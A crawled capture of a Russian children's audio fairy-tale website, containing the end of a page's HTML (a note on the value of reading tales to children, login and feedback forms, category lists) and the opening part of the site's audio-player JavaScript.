													Басни <span class="visible-on-mobile">(43)</span> </span> </div> </a> </div> </div> </div> </div> </div> </div> </section> <section class="osprey-page-section"> <div class="osprey-page-section-content"> <div class="osprey-grid-container"> <div class="osprey-grid-12"> <h3 class="page-heading-h1 page-heading-h1_why">ПОЧЕМУ ПОЛЕЗНО ЧИТАТЬ ДЕТЯМ СКАЗКИ?</h3> </div> </div> <div class="osprey-grid-container why__helpful"> <div class="osprey-grid-6 osprey-grid-6-tablet hidden-on-mobile why__helpful_left"> <p class="page-text marked-text">Чтение сказок – одна из важных составляющих гармоничного воспитательного процесса. Детская литература помогает развить образное мышление и воображение, расширить словарный запас, пробудить творческие способности, преподать ребенку первые уроки, научить отличать добро от зла. Малыш ассоциирует себя с героями сказок и учится на их позитивном или негативном примере. Обсуждая с ребенком прочитанное, родители могут мягко, в игровой форме направить его мышление в нужное русло.</p> <p class="page-text marked-text">Книги, прочитанные в детстве, остаются с нами на всю жизнь. Они незаметно влияют на наш характер в будущем, определяют интересы и предпочтения. Даже не умея читать, малыш может соприкоснуться с миром сказок с помощью звуковых книг и аудиоспектаклей. А если родители составят ему компанию при прослушивании, это станет отличным опытом для укрепления эмоциональной связи с ребенком.</p> </div> <div class="osprey-grid-6 osprey-grid-6-tablet osprey-grid-12-mobile why__helpful_right"> <ul class="marked-list"> <li>Прослушивание сказок успокаивает ребенка лучше, чем просмотр мультфильмов и детских передач	</li> <li>Сказка, прочитанная с выражением, принесет ребенку гораздо больше пользы и вызовет приятные ассоциации </li> <li>Сопоставление себя с любимыми героями сказок – важный этап самопознания </li> <li>Прослушивание аудиокниг вызывает у ребенка интерес к литературе, благодаря чему он быстрее и охотнее учится читать</li> </ul> </div> </div> </div> </section> </main> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile" src="/design/default_1/images/header/logo.png" alt="Аудиосказки-онлайн.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Аудиосказки-онлайн.рф</span> - сказки для самых маленьких
                </span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности
                    </a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;
                    </span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь
                    </a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_10" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="register-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ЗАРЕГИСТРИРОВАТЬСЯ</div> <form class = "form-register" action = "/user/register" method = "POST"> <input type = hidden name = 'action' value = 'register'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='name' value="" placeholder="Имя пользователя" data-format=".+" data-notice="Введите имя пользователя" maxlength="255" > <input class="modal-input" type="text" name='email' placeholder="Email" value="" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <input class="modal-input" type="password" name="password2" placeholder="Повторите пароль" data-format=".+" data-notice="Введите пароль" value="" required> <script>
      var reCaptcha = [];      
	  var reCaptchaScriptInit=false;
	  if(typeof myCallBackCaptcha == "undefined") {
		  var myCallBackCaptcha = function() {
			if(!reCaptchaScriptInit) {
				
				$("body").append("<script src='https://google.com/recaptcha/api.js?onload=myCallBackCaptcha&render=explicit' async='' defer=''><\/script>");
				reCaptchaScriptInit = true;
				return;
			}
			if(typeof grecaptcha == "undefined") return;
			
			var caps =  $("body").find(".g-recaptcha:visible");
			try{
				for(var i = 0; i < caps.length; i++){
					var flag = false;
					try {
						flag = caps[i].offsetTop  >=  window.pageYOffset && (caps[i].offsetTop + caps[i].offsetHeight)  <= (window.pageYOffset + window.innerHeight);
						// console.log(flag);
					} catch(e) {
						flag = true;
					}
					if (flag) {
						reCaptcha[i] = caps[i];
						caps[i].id = 'recaptcha' + i;
						caps[i].classList.remove('g-recaptcha');
						var reCaptcha1 = grecaptcha.render('recaptcha' + i, {
						  'sitekey' : "6Ld3BV0UAAAAACb2jQaK-lOJgfStBR48ZtLR4Cvj", 
						  'theme' : 'light'
						});
						$(caps[i]).removeClass("g-recaptcha");
					}
				}    
			}catch(e){
				console.log(e);
			}
		  };
      }
    </script> <div class = "g-recaptcha"></div> <button class="modal-submit">Зарегистрироваться</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin_1" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href="http://oauth.vk.com/authorize?client_id=6348944&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1267622912&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=760552&response_type=code&redirect_uri=http://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -104px / 32px no-repeat;"></a> </div> </div> <div class="feedback-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Сообщить об ошибке</div> <form class = "form-feedback" action = "/ajax/mail.php" method = "POST"> <input type = hidden name = 'feedback' value = '' > <input type = hidden name = 'title' value = 'Ошибка на сайте колыбельных песен' > <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_1" value = "Не работает аудиозапись"> <label class="filters-item__label" for="error_1">Не работает аудиозапись</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_2" value = "Не работает видео"> <label class="filters-item__label" for="error_2">Не работает видео</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_3" value = "Неправильный текст, несоответствие, опечатка"> <label class="filters-item__label" for="error_3">Неправильный текст, несоответствие, опечатка</label> </div> <div class="filters-item"> <input class="filters-item__input" type="radio" name="error_type" id="error_4" value = "Другое"> <label class="filters-item__label" for="error_4">Другое</label> </div> <textarea class="modal-input" data-format=".+" placeholder="Ваш комментарий... (не обязательно)" name="message" ></textarea> <button class="modal-submit">Отправить</button> </form> </div> <div class="error_page-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">Ошибка</div> <div class = "">Извините, на странице произошла ошибка...</div> </div> </div> </div> <span class="end_page_content"></span> <div class="player-mobile-menu-page" id="player-mobile-menu"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <div class="player-mobile-menu__track-name">Баю-баюшки баю - русская народная сказка</div> <a class="show-all-link show-all-link_player-mobile-menu" href="#">На страницу сказки</a> <div class="close-mobile-button">x</div> </div> <div class="ws-block"> <button class="player__loop">Зациклить</button> <a class="player-mobile-menu__link-to-video" href="#">Смотреть клип</a> <a class="player-mobile-menu__link-to-lyrics" href="#">Читать текст песни</a> <a class="player-mobile-menu__link-to-notes" href="#">Смотреть ноты</a> <div class="ws-likes-comments"> <div class="ws-likes-comments__likes"> <div class="player__likes"> <span>42</span> </div>понравилось?
						<br>Жми лайк!
					</div> <a class="ws-likes-comments__comments" href="#"> <div class="ws-comments"> <span>378</span> </div>читай / пиши
						<br>комментарии
					</a> </div> <div class="ws-add-to-play-list"> <span>добавить в плейлист
					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-filter show-all-link show-all-link_player-mobile-menu">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a href="#" class="js-close-button-sort show-all-link show-all-link_player-mobile-menu">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка сказок:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/?page_url=&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/?page_url=&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/?page_url=&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все подборки</span> </div> <a class="header-fixed-block__user" href='/user' title="войти"></a> <a class="header-fixed-block__songs" href='/favourites' title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu"> <div class="header-fixed-menu__container"> <div class="ws-item"> <button class="ws-label ws-label-1">Тематические подборки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=skazki_s_plastinok">Сказки с пластинок
									<span>(531)</span> </a> </li> <li> <a href="/audioskazki?tags=russkie_narodnye_skazki">Русские народные сказки
									<span>(131)</span> </a> </li> <li> <a href="/audioskazki?tags=skazki_i_rasskazy_pro_zhivotnyh">Сказки и рассказы про животных
									<span>(294)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_pushkina">Аудиосказки Пушкина
									<span>(21)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_disney">Аудиосказки Дисней
									<span>(15)</span> </a> </li> <li> <a href="/audioskazki?tags=pravoslavnye_audioskazki_i_rasskazy">Православные аудиосказки и рассказы
									<span>(55)</span> </a> </li> <li> <a href="/audioskazki?tags=audioskazki_narodov_mira">Аудиосказки народов мира
									<span>(140)</span> </a> </li> <li> <a href="/audioskazki?tags=detskie_detektivy">Детские детективы
									<span>(8)</span> </a> </li> </ul> </div> </div> <div class="ws-item"> <button class="ws-label ws-label-1">Любимые сказки</button> <div class="ws-container ws-container-1"> <ul class="dashed-list"> <li> <a href="/audioskazki?tags=kolobok">Колобок
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_porosenka">Три поросёнка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=malysh_i_karlson">Малыш и Карлсон
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=bremenskie_muzykanty">Бременские музыканты
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=neznayka">Незнайка
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=krasnaya_shapochka">Красная Шапочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volk_i_semero_kozlyat">Волк и семеро козлят
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=buratino">Буратино
									<span>(9)</span> </a> </li> <li> <a href="/audioskazki?tags=tri_medvedya">Три медведя
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=snezhnaya_koroleva">Снежная королева
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=volshebnik_izumrudnogo_goroda">Волшебник Изумрудного города
									<span>(10)</span> </a> </li> <li> <a href="/audioskazki?tags=dyuymovochka">Дюймовочка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=gusi_lebedi">Гуси-лебеди
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=teremok">Теремок
									<span>(5)</span> </a> </li> <li> <a href="/audioskazki?tags=vinni_puh">Винни Пух
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=chipollino">Чиполлино
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=aybolit">Айболит
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alisa_v_strane_chudes">Алиса в стране чудес
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=myunhauzen">Мюнхаузен
									<span>(3)</span> </a> </li> <li> <a href="/audioskazki?tags=zolushka">Золушка
									<span>(7)</span> </a> </li> <li> <a href="/audioskazki?tags=snegurochka">Снегурочка
									<span>(6)</span> </a> </li> <li> <a href="/audioskazki?tags=repka">Репка
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=kurochka_ryaba">Курочка Ряба
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=skazka_o_care_saltane">Сказка о Царе Салтане
									<span>(4)</span> </a> </li> <li> <a href="/audioskazki?tags=alen_kiy_cvetochek">Аленький цветочек
									<span>(7)</span> </a> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player" > <div class="player-container"> <div class="player"> <audio data-id=""> <source src="/"> Ваш браузер не пожжерживает тег audio!
					</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"></div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"> <span class="hidden-on-mobile"></span> <span class="visible-on-mobile"></span> </a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="player__length visible-on-mobile">0:00</div> </div> <div class="player__length hidden-on-mobile">0:00</div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="/design/default_1/js/main.js?v1769481938"></script> <script>
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49530124, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
		webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/49530124" style="position:absolute; left:-9999px;" alt="" ></div></noscript> </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/design/default_1/js/main.js?v1769481936
body_size: 16177
content:

function aj(){
	$('body').find('.aload.aload-hide').each(function(){
		var t = $(this);
		if(t.attr('data-load') == 'scroll'){
			window.load_stack.push(function(){				
				mload(t);
			});
		} else {
			mload(t);
		}
			
	});
}
function mload(t) {
	t = $(t);
	var d = { 
		target: t.attr('data-target'),
	}
	if(typeof t.attr('data-params') != 'undefined'){
		try {
			d.params = t.attr('data-params');
		} catch (er){
			console.log(er);
		}
	}
	if(typeof t.attr('data-success') != 'undefined'){
		try {
			d.after_load = t.attr('data-success')
		} catch (er){
			console.log(er);
		}
	}
	
	$.post('/ajax/section.php?target=' + d.target, d).done(function(data){
		if(typeof data.target != 'undefined'){
			if(typeof data.html != 'undefined' && data.html.trim() != '')
			$('body').find('.aload[data-target="' + data.target + '"]').html(data.html).removeClass('aload-hide');
			
			if(typeof data.after_load != 'undefined') {
				try {
					eval("(" + data.after_load + ")");
				} catch(er) {
					console.log(er);
				}
			}
		}
	}).fail(function(){
		
	});	
}

window.load_stack = [];

window.filter_sended = false;


var start_from_cookie = false;
var save_audio_to_cookie = true;
window.sounds = [];
var testdrive = 0;
var need_play_audio = false;
var my_interval = null;
var my_interval_iterations = 0;
var audioCtx = null ;
var jsplayer = null;
var play_timer = null;
var play_warning = false;
var share_buttons = false;
/* ------------------------------ */
var soc_buttons_api_inited = 1;
function socButtonsInit(){
	if(soc_buttons_api_inited) {
		console.log('soc buttons init');
		soc_buttons_api_inited = !1;
		$('header').append('<script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="https://yastatic.net/share2/share.js"></script>');		
	}
	console.log('soc buttons');
	try {
		share_buttons = Ya.share2('my-share', {
			theme: {
				services: 'vkontakte,facebook,odnoklassniki,moimir,viber,whatsapp,telegram',
				lang: 'ru',
				limit: 7,
				size: 'm',
				counter: 1,
				copy: "last",
				bare: false,
			}
		});
	} catch(er) {
		if(typeof Ya == 'undefined') {
			setTimeout(function(){
				socButtonsInit();
			},500);
		}
	}
}

(function(ELEMENT) {
    ELEMENT.matches = ELEMENT.matches || ELEMENT.mozMatchesSelector || ELEMENT.msMatchesSelector || ELEMENT.oMatchesSelector || ELEMENT.webkitMatchesSelector;
    ELEMENT.closest = ELEMENT.closest || function closest(selector) {
        if (!this) return null;
        if (this.matches(selector)) return this;
        if (!this.parentElement) {return null}
        else return this.parentElement.closest(selector)
      };
}(Element.prototype));


class EventEmitter {
	
	on (name, callback, ctx) {
		if(typeof this.e === 'undefined'){
			this.e = {};
		}
		var e = this.e;

		
        (e[name] || (e[name] = [])).push({
            fn: callback,
            ctx: ctx
        })
		
        return this;
    }
	
    once (name, callback, ctx) {
        var self = this
        function listener () {
            self.off(name, listener)
            callback.apply(ctx, arguments)
        };

        listener._ = callback
        return this.on(name, listener, ctx)
    }

    emit (name) {
	    var data = [].slice.call(arguments, 1)
        var evtArr = ((this.e || (this.e = {}))[name] || []).slice()
        var i = 0
       
        var len = evtArr.length

        for (i; i < len; i++) {
            evtArr[i].fn.apply(evtArr[i].ctx, data)
        }
	
        return this;
		
    }

    off (name, callback) {
        var e = this.e || (this.e = {})
        var evts = e[name]
        var liveEvents = []

        if (evts && callback) {
            for (var i = 0, len = evts.length; i < len; i++) {
                if (evts[i].fn !== callback && evts[i].fn._ !== callback) {
                    liveEvents.push(evts[i])
                }
            }
        }

        (liveEvents.length) ? e[name] = liveEvents : delete e[name]

        return this;
    }
}
class ListPlayer extends EventEmitter { // eslint-disable-line
    constructor (options ) {
       if(typeof options === 'undefined') options={};
	   super();
        this.tracks = (options.tracks || []).map(function(t) {
            if (typeof t === 'string') return { src: t }
            return t;
        })
        this.loopTracks = options.loopTracks !== undefined ? options.loopTracks : true;
        this.progressThroughTracks = options.progressThroughTracks !== undefined ? options.progressThroughTracks : true;
        this.el = this._injectAudioElement();
        this.index = 0;
        this._loadTrack();

        if (this.advanced) this._loadAudioContext();
		
    }
	
    play () {
        this.emit('play');
        this._loadTrack();
        console.log('loaded');
        return this.el.play();
    }

    pause () {
        this.emit('pause');
        return this.el.pause();
    }

    next () {
        console.log('next');
        this.emit('next');
        this.index++;
        if (this.index > this.tracks.length - 1) {
            if (this.loopTracks) {
                this.index = 0;
            } else {
                this.index--;
                this.emit('error', 'you are on the last track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();;
        if (_wasPlaying) this.play();
    }

    prev () {
        this.emit('prev');
        this.index--;
        if (this.index < 0) {
            if (this.loopTracks) {
                this.index = this.tracks.length - 1;
            } else {
                this.index++;
                this.emit('error', 'you are on the first track');
            }
        }
        var _wasPlaying = this.playing();
        this._loadTrack();
        if (_wasPlaying) this.play();
    }

    playing () {
        return !this.el.paused;
    }

    seek (time) {
        if (!time) return this.el.currentTime;
        this.emit('seek', time);
        this.el.currentTime = time;
    }

    _injectAudioElement () {
        // var el = document.createElement('audio')
        var a = $('body').find('#fixed-player').find('audio');
        var el = a[0];
        // document.body.appendChild(el)
        // el.style.display = 'none'
        return el;
    }

    _loadTrack () {
        if (this._loadedTrack === this.index) return;
        if (this.tracks.length === 0) return;
        this.el.innerHTML = '';

        this.currentTrack = this.tracks[this.index];
        if( typeof this.currentTrack.html !== 'undefined') {
            this.el.innerHTML = this.currentTrack.html;
            this.el.load();
            if (this.currentTrack.currentTime !== 'undefined' && this.currentTrack.currentTime > 0){
                this.el.currentTime = this.currentTrack.currentTime;
            }
            // console.log(this.el);

        } else {
            var source = document.createElement('source');
            source.src = this.currentTrack.src;
            source.type = this.currentTrack.type || 'audio/aac';

            this.el.appendChild(source);
            this.el.load();
            this._loadedTrack = this.index;
        }
    }
    _loadAudioContext () {
        var AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return this.emit('error', 'web audio api unsupported');
        this.ctx = new AudioContext();
        this.src = this.ctx.createMediaElementSource(this.el);
    }


    addTrack (url) {
        // console.log(url);
        if (typeof url === 'string') {
            this.tracks = [{src: url}];
        } else {
            this.tracks = [ url ];
        }
    }
}

function slowLoadingInit () {
	console.log('test load');
	var p = $('body').find('#fixed-player');
	p.addClass('loading-long');
	p.find('.loading-long-block').remove();
	
	var html = `<div class="loading-long-block">
		<div class="loading-long-title">Аудио-файл долго загружается?</div>
		<div class="loading-long-buttons">
			<button class="loading-long-button-reload" type="button">перезагрузить</button> 
			<button class="loading-long-button-notify" type="button">сообщить нам</button> 
		</div>
		<div class="loading-long-close">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="512px" version="1.1" height="512px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
		  <g>
			<path fill="#FFFFFF" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
		  </g>
		</svg>
		</div>
	</div>`;
		
	p.find('.player-container').prepend(html);
	
	console.log(navigator);
	
}
function slowLoadingClear () {
	$('body').find('#fixed-player').removeClass('loading-long').find('.loading-long-block').remove();
}


function loadAudio( object, url) {
    var request = new XMLHttpRequest();
    request.open('GET', url, true);
    request.responseType = 'arraybuffer';

    request.onload = function() {
        audioCtx.decodeAudioData(request.response, function(buffer) {
            object.buffer = buffer;
        });
    }
    request.send();
}
var sub_file = false;
function replayAudioSubDomain() {
	if (sub_file) return;
	console.log('replayAudioSubDomain');
	try {
		var player = $('body').find('#fixed-player');
		var fix_audio = $(player).find('audio');
		var src = fix_audio.attr('src');
		if(typeof src == 'undefined') {
			src = $(fix_audio.find('source')[0]).attr('src');
		}
		if(src.indexOf('//f1.fairy-tales-online.ru') > 0) {
			// console.log('1');
			// src = src.replace('//f1.fairy-tales-online.ru', '//f2.fairy-tales-online.ru');
		} else {
			if(src.indexOf('//fairy-tales-online.ru') > 0) {
				sub_file = true;
				src = src.replace('//fairy-tales-online.ru', '//f1.fairy-tales-online.ru');
			}
		}
		
		var cur_time = fix_audio[0].currentTime;
		fix_audio.attr('src', src);
		fix_audio[0].play();
		fix_audio[0].currentTime = cur_time;
	} catch(e) {
		console.log(e);
	}
	// console.log(src);
}
function addAudioProperties(object) {
	object.name = object.id;
    object.source = object.url;
    loadAudio(object, object.source);
    object.play = function () {
        var s = audioCtx.createBufferSource();
        s.buffer = object.buffer;
        s.connect(audioCtx.destination);
        s.start(0);
        object.s = s;
    }
}

/* --------------------------------------------- */ 
function testMSG(t) {
    try {
        if (!testdrive) {
            return;
        }
        var tt = 'testMSG';
        if (typeof t !== 'undefined') {
            tt = t;
        }
        alert(tt);
    } catch (e) {
        console.log('error in func');
    }
}

function getCookie(name) {
    try {
        var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    } catch (e) {
        console.log(e);
        return undefined;
    }
}

function setAdSenceBlock(block) {
    var items = $(block).find('.player-container:visible');
    if (items.length > 3) {
        var height = 'height:90px';
        if ($(items).width() < 720) {
            height = '';
        }
        var html = '<ins class="adsbygoogle" style="display:inline-block;width:100%;' + height + '" data-ad-client="ca-pub-4324700264658978" data-ad-slot="8899227224"></ins>';
        html += '<script>try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ }</script>';
    }
}

function contentInner() {
    var heightCount = $('.block-player__inner-body');
    if (heightCount.height() > 300) {
        heightCount.addClass('block-player__inner-body_hidden');
        $('.js-block-inner-body').removeClass('block-player__inner-body-btn_hidden');
    }
    $('.js-block-inner-body').click(function() {
        $('.block-player__inner-body').toggleClass('block-player__inner-body_hidden');
        if ($('.block-player__inner-body').hasClass('block-player__inner-body_hidden')) {
            $(this).text('Читать полностью →');
        } else {
            $(this).text('Свернуть');
        }
    });
}

function setCookie(name, value, options) {
    try {
        options = options || {};
        var expires = options.expires;
        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }
        value = encodeURIComponent(value);
        var updatedCookie = name + "=" + value;
        var propName;
        for (propName in options) {
            if (typeof propName != 'undefined') {
                updatedCookie += "; " + propName;
                var propValue = options[propName];
